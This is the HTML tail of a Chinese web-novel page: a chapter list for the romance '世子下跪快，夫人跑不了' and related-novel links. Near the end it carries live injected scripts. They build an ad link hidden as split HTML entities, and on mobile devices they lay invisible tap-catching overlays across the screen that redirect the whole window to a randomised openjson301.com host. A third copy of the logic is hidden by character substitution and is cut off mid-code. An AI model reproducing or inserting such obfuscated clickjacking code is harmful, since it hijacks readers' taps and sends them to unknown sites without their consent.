                    <dd><a href="/du/ddjfkj/fkgfkhg.html" title="世子下跪快，夫人跑不了 第337章 你死定了，做过头了">第337章 你死定了，做过头了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhh.html" title="世子下跪快，夫人跑不了 第338章 喂药">第338章 喂药</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhi.html" title="世子下跪快，夫人跑不了 第339章 得知吴紫琢真相">第339章 得知吴紫琢真相</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhj.html" title="世子下跪快，夫人跑不了 第340章 酒儿，喊夫君可好？">第340章 酒儿，喊夫君可好？</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhk.html" title="世子下跪快，夫人跑不了 第341章 昨晚都干了什么？宫宴">第341章 昨晚都干了什么？宫宴</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkhl.html" title="世子下跪快，夫人跑不了 第342章 三皇子，端王">第342章 三皇子，端王</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkim.html" title="世子下跪快，夫人跑不了 第343章 成你之美嘛？">第343章 成你之美嘛？</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkid.html" title="世子下跪快，夫人跑不了 第345章 图案亮，入异界">第345章 图案亮，入异界</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkie.html" title="世子下跪快，夫人跑不了 第346章 空间现">第346章 空间现</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkif.html" title="世子下跪快，夫人跑不了 第347章 温酒回来了">第347章 温酒回来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkig.html" title="世子下跪快，夫人跑不了 第348章 熬夜促成的？">第348章 熬夜促成的？</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkih.html" title="世子下跪快，夫人跑不了 第349章 食禄者不与民争利">第349章 食禄者不与民争利</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkii.html" title="世子下跪快，夫人跑不了 第350章 凤阳相看">第350章 凤阳相看</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkij.html" title="世子下跪快，夫人跑不了 第351章 端王高以凝赐婚">第351章 端王高以凝赐婚</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkik.html" title="世子下跪快，夫人跑不了 第352章 吴紫灼抵达">第352章 吴紫灼抵达</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkil.html" title="世子下跪快，夫人跑不了 第353章 第一天上工">第353章 第一天上工</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjm.html" title="世子下跪快，夫人跑不了 第354章 皇长孙出生">第354章 皇长孙出生</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjd.html" title="世子下跪快，夫人跑不了 第355章 苏灼华牌位回大将军府祠堂">第355章 苏灼华牌位回大将军府祠堂</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkje.html" title="世子下跪快，夫人跑不了 第356章 他，我看不透">第356章 他，我看不透</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjf.html" title="世子下跪快，夫人跑不了 第357章 素娘">第357章 素娘</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjg.html" title="世子下跪快，夫人跑不了 第358章 见徐慎">第358章 见徐慎</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjh.html" title="世子下跪快，夫人跑不了 第359章 我来接你回家">第359章 我来接你回家</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkji.html" title="世子下跪快，夫人跑不了 第360章 烟花易冷，流年易逝">第360章 烟花易冷，流年易逝</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjj.html" title="世子下跪快，夫人跑不了 第361章 赴宴">第361章 赴宴</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjk.html" title="世子下跪快，夫人跑不了 第362章 温酒的叮嘱">第362章 温酒的叮嘱</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkjl.html" title="世子下跪快，夫人跑不了 第363章 感应蛊，阿婆去世">第363章 感应蛊，阿婆去世</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkkm.html" title="世子下跪快，夫人跑不了 第364章 梅氏出，祸必乱">第364章 梅氏出，祸必乱</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkkd.html" title="世子下跪快，夫人跑不了 第365章 如明，我来寻你了">第365章 如明，我来寻你了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkke.html" title="世子下跪快，夫人跑不了 第366章 酒儿你终于回来了">第366章 酒儿你终于回来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkkf.html" title="世子下跪快，夫人跑不了 第367章 京中……会乱吗？">第367章 京中……会乱吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkkg.html" title="世子下跪快，夫人跑不了 第368章 海晏书院">第368章 海晏书院</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkkh.html" title="世子下跪快，夫人跑不了 第369章 救治逸尘双双">第369章 救治逸尘双双</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgfkki.html" title="世子下跪快，夫人跑不了 第370章 青璃姐姐来了">第370章 青璃姐姐来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgjlll.html" title="世子下跪快，夫人跑不了 第371章 瑾瑜给我个孩子吧">第371章 瑾瑜给我个孩子吧</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkgkmmd.html" title="世子下跪快，夫人跑不了 第372章 桑珠，你成亲王兄送你一个好礼">第372章 桑珠，你成亲王兄送你一个好礼</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkhfggi.html" title="世子下跪快，夫人跑不了 第373章 玄鹰受伤">第373章 玄鹰受伤</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkhfggj.html" title="世子下跪快，夫人跑不了 第374章 京中乱了">第374章 京中乱了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkhkfmh.html" title="世子下跪快，夫人跑不了 第375章 母子相认？">第375章 母子相认？</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkhkfmi.html" title="世子下跪快，夫人跑不了 第376章 萧王妃回京">第376章 萧王妃回京</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkidkmi.html" title="世子下跪快，夫人跑不了 第377章 本郡主即刻进宫面圣">第377章 本郡主即刻进宫面圣</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkidkmj.html" title="世子下跪快，夫人跑不了 第378章 请旨和离">第378章 请旨和离</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkjdfdd.html" title="世子下跪快，夫人跑不了 第379章 人食五谷，哪有不病的">第379章 人食五谷，哪有不病的</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkjdfde.html" title="世子下跪快，夫人跑不了 第380章 不相识">第380章 不相识</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkjjhjj.html" title="世子下跪快，夫人跑不了 第381章 急报，西北沦陷">第381章 急报，西北沦陷</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkjjhjk.html" title="世子下跪快，夫人跑不了 第382章 很高兴认识你，温酒">第382章 很高兴认识你，温酒</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkehle.html" title="世子下跪快，夫人跑不了 第383章 忠义伯做寿">第383章 忠义伯做寿</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkehlg.html" title="世子下跪快，夫人跑不了 第384章 萧珏你真该死">第384章 萧珏你真该死</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkjfme.html" title="世子下跪快，夫人跑不了 第385章 报丧">第385章 报丧</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkjfmf.html" title="世子下跪快，夫人跑不了 第386章 守灵">第386章 守灵</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkkmme.html" title="世子下跪快，夫人跑不了 第387章 探监">第387章 探监</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkkkmmf.html" title="世子下跪快，夫人跑不了 第388章 我徐慎可不是什么好东西">第388章 我徐慎可不是什么好东西</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkldfdk.html" title="世子下跪快，夫人跑不了 第389章 萧晴儿诞下龙凤胎">第389章 萧晴儿诞下龙凤胎</a></dd>
                
                    <dd><a href="/du/ddjfkj/fkldfdl.html" title="世子下跪快，夫人跑不了 第390章 苏家军，救援粮草已到">第390章 苏家军，救援粮草已到</a></dd>
                
                    <dd><a href="/du/ddjfkj/fklgikl.html" title="世子下跪快，夫人跑不了 第391章 我夫君叫二蛋">第391章 我夫君叫二蛋</a></dd>
                
                    <dd><a href="/du/ddjfkj/fklgilm.html" title="世子下跪快，夫人跑不了 第392章 因为你在，心之所向">第392章 因为你在，心之所向</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmmlih.html" title="世子下跪快，夫人跑不了 第393章 发现奸情">第393章 发现奸情</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmmlii.html" title="世子下跪快，夫人跑不了 第394章 本郡主不管你是什么妃">第394章 本郡主不管你是什么妃</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmhfll.html" title="世子下跪快，夫人跑不了 第395章 徐慎是你的人吧！">第395章 徐慎是你的人吧！</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmhgmm.html" title="世子下跪快，夫人跑不了 第396章 师兄">第396章 师兄</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmkkhe.html" title="世子下跪快，夫人跑不了 第397章 此事绝密">第397章 此事绝密</a></dd>
                
                    <dd><a href="/du/ddjfkj/flmkkhg.html" title="世子下跪快，夫人跑不了 第398章 大朝安宁郡主求见">第398章 大朝安宁郡主求见</a></dd>
                
                    <dd><a href="/du/ddjfkj/fldeddi.html" title="世子下跪快，夫人跑不了 第399章 我说过这双眼睛不想要，剜了它">第399章 我说过这双眼睛不想要，剜了它</a></dd>
                
                    <dd><a href="/du/ddjfkj/fldeddk.html" title="世子下跪快，夫人跑不了 第400章 肠子都出来了">第400章 肠子都出来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/fldgkef.html" title="世子下跪快，夫人跑不了 第401章 那般行径">第401章 那般行径</a></dd>
                
                    <dd><a href="/du/ddjfkj/fldgkeg.html" title="世子下跪快，夫人跑不了 第402章 人平安就好">第402章 人平安就好</a></dd>
                
                    <dd><a href="/du/ddjfkj/flemmid.html" title="世子下跪快，夫人跑不了 第403章 干嘛？鬼追你啊">第403章 干嘛？鬼追你啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/flemmif.html" title="世子下跪快，夫人跑不了 第404章 你是妖怪">第404章 你是妖怪</a></dd>
                
                    <dd><a href="/du/ddjfkj/flegkfk.html" title="世子下跪快，夫人跑不了 第405章 愧疚吗？">第405章 愧疚吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/flegkfl.html" title="世子下跪快，夫人跑不了 第406章 萧长卿">第406章 萧长卿</a></dd>
                
                    <dd><a href="/du/ddjfkj/fleldlg.html" title="世子下跪快，夫人跑不了 第407章 有些眼熟啊">第407章 有些眼熟啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/fleldlh.html" title="世子下跪快，夫人跑不了 第408章 大难不死承你之福">第408章 大难不死承你之福</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfeedj.html" title="世子下跪快，夫人跑不了 第409章 苏瑾瑜赶紧出来">第409章 苏瑾瑜赶紧出来</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfeedl.html" title="世子下跪快，夫人跑不了 第410章 苏三在哪里？">第410章 苏三在哪里？</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfeeem.html" title="世子下跪快，夫人跑不了 第411章 庆功宴">第411章 庆功宴</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfeeed.html" title="世子下跪快，夫人跑不了 第412章 争执">第412章 争执</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfhdkg.html" title="世子下跪快，夫人跑不了 第413章 为什么当初扔出去的不是我">第413章 为什么当初扔出去的不是我</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfkgmh.html" title="世子下跪快，夫人跑不了 第414章 薛詹死了">第414章 薛詹死了</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfkgmi.html" title="世子下跪快，夫人跑不了 第415章 失忆？">第415章 失忆？</a></dd>
                
                    <dd><a href="/du/ddjfkj/flfkgmj.html" title="世子下跪快，夫人跑不了 第416章 可是他有正妃了啊">第416章 可是他有正妃了啊</a></dd>
                
                    <dd><a href="/du/ddjfkj/flgdidd.html" title="世子下跪快，夫人跑不了 第417章 之遥亦如此">第417章 之遥亦如此</a></dd>
                
                    <dd><a href="/du/ddjfkj/flgdide.html" title="世子下跪快，夫人跑不了 第418章 老祖宗的手艺令人惊叹">第418章 老祖宗的手艺令人惊叹</a></dd>
                
                    <dd><a href="/du/ddjfkj/flgihdk.html" title="世子下跪快，夫人跑不了 第419章 皇太孙">第419章 皇太孙</a></dd>
                
                    <dd><a href="/du/ddjfkj/flgihdl.html" title="世子下跪快，夫人跑不了 第420章 夫君说过礼不能废">第420章 夫君说过礼不能废</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjii.html" title="世子下跪快，夫人跑不了 第421章 进了贼人？">第421章 进了贼人？</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjij.html" title="世子下跪快，夫人跑不了 第422章 可怜的萧王爷">第422章 可怜的萧王爷</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjik.html" title="世子下跪快，夫人跑不了 第423章 萧羽前来">第423章 萧羽前来</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjil.html" title="世子下跪快，夫人跑不了 第424章 妹妹太聪明了">第424章 妹妹太聪明了</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjjm.html" title="世子下跪快，夫人跑不了 第425章 苏瑾穆成婚">第425章 苏瑾穆成婚</a></dd>
                
                    <dd><a href="/du/ddjfkj/gdghjjd.html" title="世子下跪快，夫人跑不了 第426章 一国天子当真幼稚">第426章 一国天子当真幼稚</a></dd>
                
                    <dd><a href="/du/ddjfkj/gfmlmhm.html" title="世子下跪快，夫人跑不了 第427章 羽绒服">第427章 羽绒服</a></dd>
                
                    <dd><a href="/du/ddjfkj/gfmlmhd.html" title="世子下跪快，夫人跑不了 第428章 死在这里吧！">第428章 死在这里吧！</a></dd>
                
                    <dd><a href="/du/ddjfkj/gfmlmhe.html" title="世子下跪快，夫人跑不了 第429章 你想杀谁？">第429章 你想杀谁？</a></dd>
                
                    <dd><a href="/du/ddjfkj/gfdikfh.html" title="世子下跪快，夫人跑不了 第430章 青璃苏瑾瑜决裂">第430章 青璃苏瑾瑜决裂</a></dd>
                
                    <dd><a href="/du/ddjfkj/gfkfkdm.html" title="世子下跪快，夫人跑不了 第431章 情不知所起">第431章 情不知所起</a></dd>
                
                    <dd><a href="/du/ddjfkj/ggmidmd.html" title="世子下跪快，夫人跑不了 第432章 他怎么可能死呢">第432章 他怎么可能死呢</a></dd>
                
                    <dd><a href="/du/ddjfkj/ggiihgj.html" title="世子下跪快，夫人跑不了 第433章 西北已失">第433章 西北已失</a></dd>
                
                    <dd><a href="/du/ddjfkj/ghdfmek.html" title="世子下跪快，夫人跑不了 第434章 流放总比砍头好">第434章 流放总比砍头好</a></dd>
                
                    <dd><a href="/du/ddjfkj/gimldfh.html" title="世子下跪快，夫人跑不了 第435章 散仆">第435章 散仆</a></dd>
                
                    <dd><a href="/du/ddjfkj/gimldfi.html" title="世子下跪快，夫人跑不了 第436章 萧晴儿又被冤枉">第436章 萧晴儿又被冤枉</a></dd>
                
                    <dd><a href="/du/ddjfkj/gimldfj.html" title="世子下跪快，夫人跑不了 第437章 活着">第437章 活着</a></dd>
                
                    <dd><a href="/du/ddjfkj/gimldfk.html" title="世子下跪快，夫人跑不了 第438章 凤阳同意定亲">第438章 凤阳同意定亲</a></dd>
                
                    <dd><a href="/du/ddjfkj/giddedi.html" title="世子下跪快，夫人跑不了 第439章 凤阳大婚">第439章 凤阳大婚</a></dd>
                
                    <dd><a href="/du/ddjfkj/gideljg.html" title="世子下跪快，夫人跑不了 第440章 孩子是谁的？">第440章 孩子是谁的？</a></dd>
                
                    <dd><a href="/du/ddjfkj/gidelji.html" title="世子下跪快，夫人跑不了 第441章 她只会是我们东家">第441章 她只会是我们东家</a></dd>
                
                    <dd><a href="/du/ddjfkj/gidhmlj.html" title="世子下跪快，夫人跑不了 第442章 治肠痈">第442章 治肠痈</a></dd>
                
                    <dd><a href="/du/ddjfkj/gidifgf.html" title="世子下跪快，夫人跑不了 第443章 端王的人">第443章 端王的人</a></dd>
                
                    <dd><a href="/du/ddjfkj/gidkfke.html" title="世子下跪快，夫人跑不了 第444章 想要富先修路">第444章 想要富先修路</a></dd>
                
                    <dd><a href="/du/ddjfkj/giemefm.html" title="世子下跪快，夫人跑不了 第445章 圣女屠杀">第445章 圣女屠杀</a></dd>
                
                    <dd><a href="/du/ddjfkj/giemefd.html" title="世子下跪快，夫人跑不了 第446章 错过？">第446章 错过？</a></dd>
                
                    <dd><a href="/du/ddjfkj/giedlim.html" title="世子下跪快，夫人跑不了 第447章 你为何会出现在这里？">第447章 你为何会出现在这里？</a></dd>
                
                    <dd><a href="/du/ddjfkj/giehdhe.html" title="世子下跪快，夫人跑不了 第448章 得知">第448章 得知</a></dd>
                
				<div class="clear"></div>
			</div>
		</dl> <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#4"+"9;"+"&#"+"11"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"01"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#1"+"13"+";&"+"#1"+"13"+";&"+"#5"+"0;"+"&#"+"12"+"0;"+"&#"+"11"+"9;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"7;"+"&#"+"10"+"0;"+"&#"+"10"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"6;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"0;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#1"+"21"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"12"+"0;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#9"+"5;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"48"+";&"+"#5"+"5;"+"&#"+"95"+";&"+"#9"+"7;"+"&#"+"10"+"2;"+"&#"+"10"+"2;"+"&#"+"95"+";&"+"#5"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"3;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#97"+";&#4"+"9;&#"+"46;&"+"#112"+";&#1"+"05;&"+"#99;"+"&#46"+";&#9"+"7;&#"+"97;&"+"#113"+";&#1"+"21;&"+"#101"+";&#1"+"22;&"+"#122"+";&#1"+"10;&"+"#115"+";&#1"+"00;&"+"#106"+";&#1"+"04;&"+"#108"+";&#1"+"05;&"+"#117"+";&#4"+"6;&#"+"116;"+"&#11"+"1;&#"+"112;"+"&#47"+";&#1"+"05;&"+"#109"+";&#1"+"03;&"+"#47;"+"&#10"+"9;&#"+"104;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"></a>");

    document.writeln("</div>");

    
      </script>
		<div class="book mt10 pt10 tuijian">
			言情小说相关阅读：
                 
                 
            <a href="/langtxt_ededkdkjgm/" title="世子夫人总想跑路免费阅读">世子夫人总想跑路免费阅读</a>
            
            <a href="/langtxt_dkldiimgdl/" title="世子下跪认错">世子下跪认错</a>
            
            <a href="/langtxt_dfhhkgfijm/" title="世子夫人爬墙跑">世子夫人爬墙跑</a>
            
            <a href="/langtxt_ededkdkjgf/" title="知乎小说世子夫人">知乎小说世子夫人</a>
            
            <a href="/langtxt_dfhhkgfiji/" title="世子不好了!夫人又逃了!">世子不好了!夫人又逃了!</a>
            
            <a href="/langtxt_dfhifekkmj/" title="世子下跪后续">世子下跪后续</a>
            
            <a href="/langtxt_eehjeifmdm/" title="世子夫人小说知乎">世子夫人小说知乎</a>
            
			<div class="clear"></div>
		</div>
<div class="book mt10 pt10 tuijian">
			 
                
                
                最新言情小说：
                
            <a href="https://www.greatessays.net/xs_eidkhk/" title="惘然劫">惘然劫</a>
            
            <a href="https://www.greatessays.net/xs_eidkhi/" title="退避三舍">退避三舍</a>
            
            <a href="https://www.greatessays.net/xs_eidhkl/" title="装b失败后（abo 父子盖饭 高h）">装b失败后（abo 父子盖饭 高h）</a>
            
            <a href="https://www.greatessays.net/xs_eidfkh/" title="全息小饭馆[美食]">全息小饭馆[美食]</a>
            
            <a href="https://www.greatessays.net/xs_eidfkg/" title="小皇子今天被灭国了吗">小皇子今天被灭国了吗</a>
            
            <a href="https://www.greatessays.net/xs_eidfjg/" title="物种不同怎么谈恋爱！">物种不同怎么谈恋爱！</a>
            
            <a href="https://www.greatessays.net/xs_eimjli/" title="绝路逆行(BL)">绝路逆行(BL)</a>
            
            <a href="https://www.greatessays.net/xs_eimjjj/" title="永远护着你">永远护着你</a>
            
            <a href="https://www.greatessays.net/xs_eimjjh/" title="说好的HE呢?">说好的HE呢?</a>
            
            <a href="https://www.greatessays.net/xs_eimjgk/" title="鳶尾者">鳶尾者</a>
            
            <a href="https://www.greatessays.net/xs_eimeji/" title="君主大人的掌心雀">君主大人的掌心雀</a>
            
            <a href="https://www.greatessays.net/xs_eimmhh/" title="不满分暗恋">不满分暗恋</a>
            
            <a href="https://www.greatessays.net/xs_eimmel/" title="上北下南">上北下南</a>
            
            <a href="https://www.greatessays.net/xs_eimmei/" title="冰川坠落">冰川坠落</a>
            
            <a href="https://www.greatessays.net/xs_ehlldk/" title="被分手后，乖绵羊爆改狼崽玩强爱">被分手后，乖绵羊爆改狼崽玩强爱</a>
            
            <a href="https://www.greatessays.net/xs_ehlmdl/" title="现在就等着死了">现在就等着死了</a>
            
            <a href="https://www.greatessays.net/xs_ehklhl/" title="每天狂撸大佬伴生兽">每天狂撸大佬伴生兽</a>
            
            <a href="https://www.greatessays.net/xs_ehklhi/" title="再见贺之昭">再见贺之昭</a>
            
            <a href="https://www.greatessays.net/xs_ehjhii/" title="[综漫] 再次恋爱后前男友找上门了">[综漫] 再次恋爱后前男友找上门了</a>
            
            <a href="https://www.greatessays.net/xs_ehijlm/" title="前任游戏">前任游戏</a>
            
			<div class="clear"></div>
		</div>

		
        <p class="pt10 hidden-xs">《世子下跪快，夫人跑不了》所有内容均来自互联网或网友上传，搜书吧只为原作者蚂蚁小先生的小说进行宣传。欢迎各位书友支持蚂蚁小先生并收藏《世子下跪快，夫人跑不了》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script>
    if(is_mobile()){
        $('#list-chapterAll').hide();
    }
    $("#btn-All").on("click",function(){
        $("#list-chapterAll").toggle();
    })
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="imaicleg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("imaicleg_b");a[i].addEventListener("touchend",function(){var imaicleg_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5openjson301.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imaicleg_n}else{window.location.href=imaicleg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qKfIrEJGuul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^d6(qYpM6LMDL86^d6(qYpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^d6(qYpM6LMSS880a[6^d6(qYpM6LMSS8}!Xd5 6^d6(qYpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^d6(qYpM^PYqLY[D62fODmqO(dF6O2mh5Y786^d6(qYpM^P6^d6(qYpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 